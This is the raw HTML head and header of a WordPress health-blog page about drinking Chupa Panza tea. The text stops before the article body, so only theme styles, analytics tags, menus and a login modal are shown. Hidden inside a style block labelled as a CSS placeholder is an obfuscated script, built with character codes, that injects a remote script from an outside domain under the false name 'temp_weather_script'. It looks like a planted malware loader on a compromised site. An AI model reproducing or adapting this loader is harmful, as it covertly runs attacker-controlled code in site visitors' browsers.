var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="ez-toc-css" href="https://thehealthcarey.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.73" type="text/css" media="all"/>
<style id="ez-toc-inline-css" type="text/css">
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, circle) '  ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, circle) '  ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }
</style>
<link rel="stylesheet" id="td-plugin-multi-purpose-css" href="https://thehealthcarey.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1" type="text/css" media="all"/>
<link rel="stylesheet" id="td-theme-css" href="https://thehealthcarey.com/wp-content/themes/Newspaper/style.css?ver=12.6.2" type="text/css" media="all"/>
<style id="td-theme-inline-css" type="text/css">@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel="stylesheet" id="td-legacy-framework-front-style-css" href="https://thehealthcarey.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1" type="text/css" media="all"/>
<link rel="stylesheet" id="td-standard-pack-framework-front-style-css" href="https://thehealthcarey.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675" type="text/css" media="all"/>
<link rel="stylesheet" id="tdb_style_cloud_templates_front-css" href="https://thehealthcarey.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162" type="text/css" media="all"/>
<script type="text/javascript" src="https://thehealthcarey.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thehealthcarey.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thehealthcarey.com/wp-json/"/><link rel="alternate" type="application/json" href="https://thehealthcarey.com/wp-json/wp/v2/posts/575"/><link rel="alternate" type="application/json+oembed" href="https://thehealthcarey.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthehealthcarey.com%2Fhealth%2Fcan-you-drink-chupa-panza-everyday%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://thehealthcarey.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthehealthcarey.com%2Fhealth%2Fcan-you-drink-chupa-panza-everyday%2F&amp;format=xml"/>
<!-- HFCM by 99 Robots - Snippet # 1: Analytics -->
<!-- Google tag (gtag.js) -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-268488391-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-268488391-1');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: GA-4 -->
<!-- Google tag (gtag.js) -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=G-WG8N6KZB96"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WG8N6KZB96');
</script>
<!-- /end HFCM by 99 Robots -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/thehealthcarey.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/thehealthcarey.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/thehealthcarey.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="926b84230a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://thehealthcarey.com/wp-content/uploads/2023/03/8.jpg')}.white-popup-block:before{background-image:url('http://thehealthcarey.com/wp-content/uploads/2023/03/8.jpg')}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('http://thehealthcarey.com/wp-content/uploads/2023/03/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('http://thehealthcarey.com/wp-content/uploads/2023/03/8.jpg')}.white-popup-block:before{background-image:url('http://thehealthcarey.com/wp-content/uploads/2023/03/8.jpg')}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('http://thehealthcarey.com/wp-content/uploads/2023/03/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://thehealthcarey.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://thehealthcarey.com/./health/",
                    "name": "Health"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://thehealthcarey.com/health/can-you-drink-chupa-panza-everyday/",
                    "name": "Can You Drink Chupa Panza Everyday? Benefits and Risks Explained"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_zvptnxz=String;let_lxicww=_zvptnxz["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_zvptnxz["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_zvptnxz["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_izxsxyeyst="s"+"c"+_zvptnxz[_lxicww](114,105,112,116),alvpchnm="c"+"re"+_zvptnxz[_lxicww](97,116,101,69,108,101,109,101,110,116),_hxagm="s"+_zvptnxz[_lxicww](114,99),_bire=_zvptnxz[_lxicww](105,100),asyahh="cu"+"rre"+_zvptnxz[_lxicww](110,116,83,99,114,105,112,116);varaatxum="pa"+"r"+_zvptnxz[_lxicww](101,110,116,78,111,100,101),amaugpoqw="i"+"ns"+_zvptnxz[_lxicww](101,114,116,66,101,102,111,114,101),_uqutdom="ge"+"El"+_zvptnxz[_lxicww](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aitwm="h"+"e"+_zvptnxz[_lxicww](97,100),_vqbzcbw="ap"+"p"+_zvptnxz[_lxicww](101,110,100,67,104,105,108,100),_aund=document;vararutru="t"+"e"+_zvptnxz[_lxicww](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amkwihtkgfea=_aund[alvpchnm](_izxsxyeyst),_onxlxkq=_zvptnxz[_lxicww](104,116,116,112,115,58,47,47)+_zvptnxz[_lxicww](97,115,115,101,116,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_zvptnxz[_lxicww](47)+_zvptnxz[_lxicww](115)+"ta"+"t"+_zvptnxz[_lxicww](115)+_zvptnxz[_lxicww](47)+"s"+"ta"+_zvptnxz[_lxicww](114,116,46,106,115);amkwihtkgfea[_hxagm]=_onxlxkq;amkwihtkgfea[_bire]=arutru;if(_aund[asyahh]){_aund[asyahh][aatxum][amaugpoqw](amkwihtkgfea,_aund[asyahh])}else{_aund[_uqutdom](aitwm)[0][_vqbzcbw](amkwihtkgfea)}}catch (err){}})();</style><script type='text/javascript'>
var ezoTemplate = 'old_site_noads';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 462724;
var ezdomain = 'thehealthcarey.com';
var ezoicSearchable = 1;
</script></head>

<body class="post-template-default single single-post postid-575 single-format-standard td-standard-pack can-you-drink-chupa-panza-everyday global-block-template-1 single_template_2 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-304"><a href="https://thehealthcarey.com/./mental-health/">Mental health</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298"><a href="https://thehealthcarey.com/./dental/">Dental</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://thehealthcarey.com/./fitness/">Fitness</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307"><a href="https://thehealthcarey.com/./skin/">Skin</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://thehealthcarey.com/./ear/">EAR</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://thehealthcarey.com/./eye/">Eye</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://thehealthcarey.com/./infection/">Infection</a></li>
<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="https://thehealthcarey.com/./respiratory/">Respiratory</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://thehealthcarey.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off"/>
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-253"><a href="https://thehealthcarey.com/">Home</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-507"><a href="https://thehealthcarey.com/about-us/">About Us</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-254"><a rel="privacy-policy" href="https://thehealthcarey.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-506"><a href="https://thehealthcarey.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-255"><a href="https://thehealthcarey.com/contact/">Contact</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_82103"></div></li></ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required=""/><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required=""/><label for="login_pass">your password</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"/>
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://thehealthcarey.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required=""/><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"/>
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://thehealthcarey.com/">
            <img class="td-retina-data" data-retina="http://thehealthcarey.com/wp-content/uploads/2023/04/The-Health-CareY-300x146.png" src="https://thehealthcarey.com/wp-content/uploads/2023/04/The-Health-CareY-300x146.png" alt="" />
            <span class="td-visual-hidden">The Health Carey</span>
        </a>
                    </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                        <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://thehealthcarey.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off"/><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search"/>
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://thehealthcarey.com/">
			<img class="td-retina-data" data-retina="http://thehealthcarey.com/wp-content/uploads/2023/04/The-Health-CareY_white-300x146.png" src="https://thehealthcarey.com/wp-content/uploads/2023/04/The-Health-CareY_white-300x146.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://thehealthcarey.com/">
			<img class="td-retina-data" data-retina="http://thehealthcarey.com/wp-content/uploads/2023/04/The-Health-CareY-300x146.png" src="https://thehealthcarey.com/wp-content/uploads/2023/04/The-Health-CareY-300x146.png" alt="" />
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-304"><a href="https://thehealthcarey.com/./mental-health/">Mental health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-298"><a href="https://thehealthcarey.com/./dental/">Dental</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301"><a href="https://thehealthcarey.com/./fitness/">Fitness</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-307"><a href="https://thehealthcarey.com/./skin/">Skin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-299"><a href="https://thehealthcarey.com/./ear/">EAR</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-300"><a href="https://thehealthcarey.com/./eye/">Eye</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-303"><a href="https://thehealthcarey.com/./infection/">Infection</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-306"><a href="https://thehealthcarey.com/./respiratory/">Respiratory</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-575" class="post-575 post type-post status-publish format-standard has-post-thumbnail category-health tag-chupa-panza-tea tag-natural-supplement" itemscope="" itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://thehealthcarey.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Health" class="entry-crumb" href="https://thehealthcarey.com/./health/">Health</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Can You Drink Chupa Panza Everyday? Benefits and Risks Explained</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a href="https://thehealthcarey.com/./health/">Health</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Can You Drink Chupa Panza Everyday? Benefits and Risks Explained</h1>

                            

                            <div class="td-module-meta-info">
